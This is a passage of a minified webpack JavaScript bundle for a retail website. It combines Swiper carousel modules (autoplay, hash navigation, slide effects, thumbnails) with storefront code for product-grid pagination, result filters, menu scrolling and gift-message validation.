this.slideTo(0,e,i)}};t.a={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){Object(r.a)(this,{history:n({},s)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}}},46:function(e,t,i){"use strict";var a=i(3),r=i(2),n=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={onHashChange:function(){var e=Object(a.a)();this.emit("hashChange");var t=e.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var e=Object(a.b)(),t=Object(a.a)();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&e.history&&e.history.replaceState)e.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),r=i.attr("data-hash")||i.attr("data-history");t.location.hash=r||"",this.emit("hashSet")}},init:function(){var e=Object(a.a)(),t=Object(a.b)();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=e.location.hash.replace("#","");if(i)for(var n=0,s=this.slides.length;n<s;n+=1){var o=this.slides.eq(n);if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(this.params.slideDuplicateClass)){var l=o.index();this.slideTo(l,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&Object(r.a)(t).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var e=Object(a.b)();this.params.hashNavigation.watchState&&Object(r.a)(e).off("hashchange",this.hashNavigation.onHashChange)}};t.a={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){Object(n.a)(this,{hashNavigation:s({initialized:!1},o)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}}},47:function(e,t,i){"use strict";var a=i(3),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=Object(r.h)((function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&e.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)})):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=Object(a.a)();"hidden"===e.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===e.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var e=this;e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)}))},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};t.a={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){Object(r.a)(this,{autoplay:n({},s,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),Object(a.a)().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),Object(a.a)().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}}},479:function(e,t,i){"use strict";function a(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(e)))return;var i=[],a=!0,r=!1,n=void 0;try{for(var s,o=e[Symbol.iterator]();!(a=(s=o.next()).done)&&(i.push(s.value),!t||i.length!==t);a=!0);}catch(e){r=!0,n=e}finally{try{a||null==o.return||o.return()}finally{if(r)throw n}}return i}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return r(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}var n=i(166),s=i(480);function o(){var e=$(".total-number-of-results").length>0?$.trim($(".total-number-of-results").text()):$.trim($(".search-result-count").text());return e.substr(0,e.indexOf(" "))}function l(){$(".total-number-of-results").length>0&&($(".breadcrumb-total").remove(),$(".breadcrumb li:last-child").append('<span class="akzidenz-grotesk-pro-extended breadcrumb-total">'+o()+"</span>"))}function u(){var e=$(".grid-footer").data("page-size"),t=$(".grid-footer").data("page-number"),i=parseInt(e),a=i*parseInt(t)+i,r=o(),n=parseInt(r.replace(/,/g,"")),s=n>a?a:n;$(".total-number-of-results").length>0?$(".dynamic-number-of-results").text(s+" / "):(-1!=$(".search-result-count").text().indexOf("/")&&$(".search-result-count").text($(".search-result-count").text().substr($(".search-result-count").text().indexOf("/")+2)),$(".search-result-count").prepend(s+" / "))}function c(){var e=$("button.filter-results"),t=$(".refinements .filter-bar"),i=$(".refinements .filter-bar li.filter-value"),a=$("button.apply");i.length>0?(t.removeClass("no-selected-filters"),e.addClass("filtered"),e.text("Filtered "),e.append("("+(i.length-1)+")"),a.addClass("filtered"),a.text("Apply "),a.append('(<span class="filter-number">'+(i.length-1)+"</span>)")):(t.addClass("no-selected-filters"),e.removeClass("filtered"),a.text("Apply"),a.removeClass("filtered"))}function d(){var e,t,i=$(".load-previous");if(i.length>0){n.ajaxPulseStart(i),e=i.attr("data-previous-page-url"),t=i.attr("data-previous-page-start-index");var a=$(".product-grid");t>=0&&$.ajax({url:e,method:"GET",success:function(e){var t=$(e).filter(".product-tile-container"),r=$(e).filter(".previousPage"),n=r.data("previous-page-url"),s=r.data("previous-page-current-start"),o=a.find(".product-tile-container").first();a.prepend(t),i.attr("data-previous-page-start-index",s),i.attr("data-previous-page-url",n),s<0&&i.addClass("d-none"),$(window).scrollTop(o.offset().top),$.spinner().stop(),i.removeClass("loading"),$("body").trigger("search:update",e),$("body").trigger("productDetail:update")},error:function(){$.spinner().stop(),i.removeClass("loading")}}),u()}}function h(e){var t=e.data("plp-url")||"",i=t.split("?")[1];t+=s.getConstantUrlParams(i),history.replaceState(null,"",t)}function p(){if(localStorage.lastClickedProductID&&localStorage.lastClickedProductID.length>0){var e=".search-results .product-tile-container[data-product-id="+localStorage.lastClickedProductID+"]";$(e).length>0&&$(e)[0].scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"}),localStorage.removeItem("lastClickedProductID")}}e.exports={moveAdvert:function(){var e=$(".category-plp-ad").closest(".html-slot-container");$(".category-plp-ad").hasClass("product-tile-container-width")&&($(".category-plp-ad").removeClass("product-tile-container-width"),e.addClass("col product-tile-container"));var t=$(".product-tile-container");if($(".category-plp-ad").data("plpadposition")){var i=$(".category-plp-ad").data("plpadposition");e.insertBefore(t[i-1])}else t.length>12&&e.insertAfter(t[11])},getPageSize:l,totalResultsNumber:u,decorateFilters:c,hideCategoryIfRefinementSelected:function(){$(".card").each((function(){"Category"!==$(this).find(".card-header h5").text()&&$(this).find(".card-body button.selected").length>0&&$(".refinement-category").css("display","none")}))},initEvents:function(){"scrollRestoration"in history&&(history.scrollRestoration="manual"),$(window).on("popstate",(function(){setTimeout((function(){p(),$(".product-grid").find(".tile-image.lazy.image-loaded").each((function(){var e=a($(this).attr("src").split("?"),2),t=e[0],i=e[1];i+="&v=".concat(Math.random()),$(this).attr("src","".concat(t,"?").concat(i))}))}),500)})),$(document).on("ajaxComplete",(function(){u(),l(),c()})),$("body").on("click",".search-results .product-tile-container",(function(){var e=$(this);!function(e){var t=e.data("product-id");localStorage.setItem("lastClickedProductID",t)}(e),h(e)})),$("body").on("click",".search-results .swatch-anchor-tag",(function(){h($(this).parents(".product-tile-container"))})),$(window).on("load",(function(){setTimeout(p,500)})),$("body").on("click",".load-previous",d)}}},48:function(e,t,i){"use strict";var a=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var i=this.slides.eq(t),a=-i[0].swiperSlideOffset;this.params.virtualTranslate||(a-=this.translate);var r=0;this.isHorizontal()||(r=a,a=0);var n=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:n}).transform("translate3d("+a+"px, "+r+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,a=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var r=!1;i.transitionEnd((function(){if(!r&&t&&!t.destroyed){r=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)a.trigger(e[i])}}))}}};t.a={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){Object(a.a)(this,{fadeEffect:r({},n)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(a.e)(e.params,t),Object(a.e)(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}}},480:function(e,t){e.exports={getConstantUrlParams:function(e){var t=window.location.href.split("?")[1],i=$("[data-constant-url-params]").data("constant-url-params"),a="";if(t&&i.length>0)for(var r=t.split("&"),n=i.split(","),s=0;s<r.length;s++){var o=r[s].split("=")[0];n.indexOf(o)>-1&&e.indexOf(o)<0&&(a+="&"+r[s])}return a}}},49:function(e,t,i){"use strict";var a=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={setTranslate:function(){var e,t=this.$el,i=this.$wrapperEl,r=this.slides,n=this.width,s=this.height,o=this.rtlTranslate,l=this.size,u=this.browser,c=this.params.cubeEffect,d=this.isHorizontal(),h=this.virtual&&this.params.virtual.enabled,p=0;c.shadow&&(d?(0===(e=i.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),i.append(e)),e.css({height:n+"px"})):0===(e=t.find(".swiper-cube-shadow")).length&&(e=Object(a.a)('<div class="swiper-cube-shadow"></div>'),t.append(e)));for(var f=0;f<r.length;f+=1){var v=r.eq(f),m=f;h&&(m=parseInt(v.attr("data-swiper-slide-index"),10));var g=90*m,D=Math.floor(g/360);o&&(g=-g,D=Math.floor(-g/360));var b=Math.max(Math.min(v[0].progress,1),-1),y=0,C=0,w=0;m%4==0?(y=4*-D*l,w=0):(m-1)%4==0?(y=0,w=4*-D*l):(m-2)%4==0?(y=l+4*D*l,w=l):(m-3)%4==0&&(y=-l,w=3*l+4*l*D),o&&(y=-y),d||(C=y,y=0);var E="rotateX("+(d?0:-g)+"deg) rotateY("+(d?g:0)+"deg) translate3d("+y+"px, "+C+"px, "+w+"px)";if(b<=1&&b>-1&&(p=90*m+90*b,o&&(p=90*-m-90*b)),v.transform(E),c.slideShadows){var x=d?v.find(".swiper-slide-shadow-left"):v.find(".swiper-slide-shadow-top"),$=d?v.find(".swiper-slide-shadow-right"):v.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(d?"left":"top")+'"></div>'),v.append(x)),0===$.length&&($=Object(a.a)('<div class="swiper-slide-shadow-'+(d?"right":"bottom")+'"></div>'),v.append($)),x.length&&(x[0].style.opacity=Math.max(-b,0)),$.length&&($[0].style.opacity=Math.max(b,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),c.shadow)if(d)e.transform("translate3d(0px, "+(n/2+c.shadowOffset)+"px, "+-n/2+"px) rotateX(90deg) rotateZ(0deg) scale("+c.shadowScale+")");else{var S=Math.abs(p)-90*Math.floor(Math.abs(p)/90),T=1.5-(Math.sin(2*S*Math.PI/360)/2+Math.cos(2*S*Math.PI/360)/2),O=c.shadowScale,F=c.shadowScale/T,k=c.shadowOffset;e.transform("scale3d("+O+", 1, "+F+") translate3d(0px, "+(s/2+k)+"px, "+-s/2/F+"px) rotateX(-90deg)")}var M=u.isSafari||u.isWebView?-l/2:0;i.transform("translate3d(0px,0,"+M+"px) rotateX("+(this.isHorizontal()?0:p)+"deg) rotateY("+(this.isHorizontal()?-p:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};t.a={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){Object(r.a)(this,{cubeEffect:n({},s)})},on:{beforeInit:function(e){if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t)}},setTranslate:function(e){"cube"===e.params.effect&&e.cubeEffect.setTranslate()},setTransition:function(e,t){"cube"===e.params.effect&&e.cubeEffect.setTransition(t)}}}},50:function(e,t,i){"use strict";var a=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,i=0;i<e.length;i+=1){var r=e.eq(i),n=r[0].progress;this.params.flipEffect.limitRotation&&(n=Math.max(Math.min(r[0].progress,1),-1));var s=-180*n,o=0,l=-r[0].swiperSlideOffset,u=0;if(this.isHorizontal()?t&&(s=-s):(u=l,l=0,o=-s,s=0),r[0].style.zIndex=-Math.abs(Math.round(n))+e.length,this.params.flipEffect.slideShadows){var c=this.isHorizontal()?r.find(".swiper-slide-shadow-left"):r.find(".swiper-slide-shadow-top"),d=this.isHorizontal()?r.find(".swiper-slide-shadow-right"):r.find(".swiper-slide-shadow-bottom");0===c.length&&(c=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),r.append(c)),0===d.length&&(d=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),r.append(d)),c.length&&(c[0].style.opacity=Math.max(-n,0)),d.length&&(d[0].style.opacity=Math.max(n,0))}r.transform("translate3d("+l+"px, "+u+"px, 0px) rotateX("+o+"deg) rotateY("+s+"deg)")}},setTransition:function(e){var t=this,i=t.slides,a=t.activeIndex,r=t.$wrapperEl;if(i.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var n=!1;i.eq(a).transitionEnd((function(){if(!n&&t&&!t.destroyed){n=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)r.trigger(e[i])}}))}}};t.a={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){Object(r.a)(this,{flipEffect:n({},s)})},on:{beforeInit:function(e){if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(r.e)(e.params,t),Object(r.e)(e.originalParams,t)}},setTranslate:function(e){"flip"===e.params.effect&&e.flipEffect.setTranslate()},setTransition:function(e,t){"flip"===e.params.effect&&e.flipEffect.setTransition(t)}}}},51:function(e,t,i){"use strict";var a=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={setTranslate:function(){for(var e=this.width,t=this.height,i=this.slides,r=this.slidesSizesGrid,n=this.params.coverflowEffect,s=this.isHorizontal(),o=this.translate,l=s?e/2-o:t/2-o,u=s?n.rotate:-n.rotate,c=n.depth,d=0,h=i.length;d<h;d+=1){var p=i.eq(d),f=r[d],v=(l-p[0].swiperSlideOffset-f/2)/f*n.modifier,m=s?u*v:0,g=s?0:u*v,D=-c*Math.abs(v),b=n.stretch;"string"==typeof b&&-1!==b.indexOf("%")&&(b=parseFloat(n.stretch)/100*f);var y=s?0:b*v,C=s?b*v:0,w=1-(1-n.scale)*Math.abs(v);Math.abs(C)<.001&&(C=0),Math.abs(y)<.001&&(y=0),Math.abs(D)<.001&&(D=0),Math.abs(m)<.001&&(m=0),Math.abs(g)<.001&&(g=0),Math.abs(w)<.001&&(w=0);var E="translate3d("+C+"px,"+y+"px,"+D+"px)  rotateX("+g+"deg) rotateY("+m+"deg) scale("+w+")";if(p.transform(E),p[0].style.zIndex=1-Math.abs(Math.round(v)),n.slideShadows){var x=s?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),$=s?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(s?"left":"top")+'"></div>'),p.append(x)),0===$.length&&($=Object(a.a)('<div class="swiper-slide-shadow-'+(s?"right":"bottom")+'"></div>'),p.append($)),x.length&&(x[0].style.opacity=v>0?v:0),$.length&&($[0].style.opacity=-v>0?-v:0)}}},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};t.a={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){Object(r.a)(this,{coverflowEffect:n({},s)})},on:{beforeInit:function(e){"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(e){"coverflow"===e.params.effect&&e.coverflowEffect.setTranslate()},setTransition:function(e,t){"coverflow"===e.params.effect&&e.coverflowEffect.setTransition(t)}}}},52:function(e,t,i){"use strict";var a=i(0),r=i(2);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={init:function(){var e=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var t=this.constructor;return e.swiper instanceof t?(this.thumbs.swiper=e.swiper,Object(a.e)(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object(a.e)(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Object(a.g)(e.swiper)&&(this.thumbs.swiper=new t(Object(a.e)({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var e=this.thumbs.swiper;if(e){var t=e.clickedIndex,i=e.clickedSlide;if(!(i&&Object(r.a)(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==t)){var a;if(a=e.params.loop?parseInt(Object(r.a)(e.clickedSlide).attr("data-swiper-slide-index"),10):t,this.params.loop){var n=this.activeIndex;this.slides.eq(n).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,n=this.activeIndex);var s=this.slides.eq(n).prevAll('[data-swiper-slide-index="'+a+'"]').eq(0).index(),o=this.slides.eq(n).nextAll('[data-swiper-slide-index="'+a+'"]').eq(0).index();a=void 0===s?o:void 0===o?s:o-n<n-s?o:s}this.slideTo(a)}}},update:function(e){var t=this.thumbs.swiper;if(t){var i="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView,a=this.params.thumbs.autoScrollOffset,r=a&&!t.params.loop;if(this.realIndex!==t.realIndex||r){var n,s,o=t.activeIndex;if(t.params.loop){t.slides.eq(o).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,o=t.activeIndex);var l=t.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),u=t.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();n=void 0===l?u:void 0===u?l:u-o==o-l?t.params.slidesPerGroup>1?u:o:u-o<o-l?u:l,s=this.activeIndex>this.previousIndex?"next":"prev"}else s=(n=this.realIndex)>this.previousIndex?"next":"prev";r&&(n+="next"===s?a:-1*a),t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(n)<0&&(t.params.centeredSlides?n=n>o?n-Math.floor(i/2)+1:n+Math.floor(i/2)-1:n>o&&t.params.slidesPerGroup,t.slideTo(n,e?0:void 0))}var c=1,d=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(c=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(c=1),c=Math.floor(c),t.slides.removeClass(d),t.params.loop||t.params.virtual&&t.params.virtual.enabled)for(var h=0;h<c;h+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+h)+'"]').addClass(d);else for(var p=0;p<c;p+=1)t.slides.eq(this.realIndex+p).addClass(d)}}};t.a={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){Object(a.a)(this,{thumbs:n({swiper:null,initialized:!1},s)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}},62:function(e,t,i){"use strict";var a=i(66),r=a.disableBodyScroll,n=a.enableBodyScroll,s=i(30);function o(e){$(e).addClass("menu-open")}function l(e){$(e).removeClass("menu-open")}e.exports={disableBodyScroll:r,enableBodyScroll:n,makeActive:function(e){$(e).addClass("active"),$(e).parent().addClass("active")},makeInactive:function(e){$(e).removeClass("active"),$(e).parent().removeClass("active")},navLinkFocus:function(e){var t=$(e).find("> .slideout-menu > .panel-header .prev-level"),i=$(e).find("> .slideout-menu > ul > li > a");t.focus(),t.attr("tabindex","0"),i.attr("tabindex","0")},navLinkRemoveTabIndex:function(e){$(e).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(e).attr("tabindex","-1")},escapeCurrentPanel:function(e){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(t){"Escape"===t.key&&$(e).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:o,enableScroll:l,enableScrollCheck:function(e){$(s.htmlTag).hasClass("desktop")&&l(e),$(s.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(e){$(s.htmlTag).hasClass("desktop")&&o(e),$(s.htmlTag).addClass("no-scroll")},animateDot:function(e){e.data("no-items")||(e.addClass("pulse"),setTimeout((function(){e.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(s.htmlTag).hasClass("desktop")&&$(s.appTrayPanelsWrapper.css({"z-index":11}))}}},63:function(e,t,i){"use strict";var a=i(67);function r(e){var t=0;void 0!==e[0]&&(t=e[0].value.length),$(".remaining-chars-container .current").html(t)}function n(e,t){var i=new RegExp("^[a-zA-Z0-9\\s.?!,;,{}'\\-()\\[\\]:\"]*$","g"),r="";void 0!==e[0]&&(r=e[0].value),r=function(e){var t=a(),i=new RegExp("(©|®|[ -㌀]|\ud83c[퀀-\udfff]|\ud83d[퀀-\udfff]|\ud83e[퀀-\udfff])","g"),r="";return void 0!==e[0]&&(r=e[0].value),(r=r.replace(t,"")).replace(i,"")}(e);var n=i.test(r),s=e.closest($(".cart-gift-message-text-wrapper.js-is-basket, .gift-message-text-wrapper"));e[0].value=r,n?(e.removeClass("is-invalid"),t.removeClass("inactive"),s.removeClass("is-invalid")):(t.addClass("inactive"),e.removeClass("is-valid"),e.addClass("is-invalid"),s.addClass("is-invalid"))}e.exports={updateCurrentCountOfGiftMessage:r,validateGiftMessage:n,checkGiftMessageSection:function(e,t){e.length>0&&(n(e,t),r(e))},checkBoxEvent:function(e,t,i){!e.checked&&i.hasClass("inactive")&&i.removeClass("inactive"),e.checked&&n(t,i)}}},66:function(e,t,i){"use strict";i.r(t),i.d(t,"disableBodyScroll",(function(){return 